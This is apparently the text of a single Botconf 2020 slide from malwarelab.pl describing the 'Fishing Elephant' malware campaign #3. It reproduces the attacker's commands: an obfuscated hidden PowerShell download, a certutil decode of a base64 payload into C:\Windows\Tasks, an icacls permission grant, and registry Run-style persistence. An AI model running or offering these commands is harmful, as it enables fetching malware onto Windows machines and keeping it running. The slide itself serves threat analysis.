 Fishing Elephant - Campaing #3
• Essentialy same as #2 but with geo-fencing and base64 encoded payload, decoded via certutil
cmd /b START /MIN /c powershell -ep -nop -w hidden (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T").DownloadFile('ht'+'tps
certutil -decode C:\Windows\Tasks\certs.txt C:\Windows\Tasks\dnplqs.exe
ICACLS "C:\Windows\Tasks\dnplqs.exe" /grant "%computername%":F
REG ADD "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows" /f /v Load /d "C:\Windows\Tasks\dnplqs.exe"
malwarelab.pl
Botconf
2020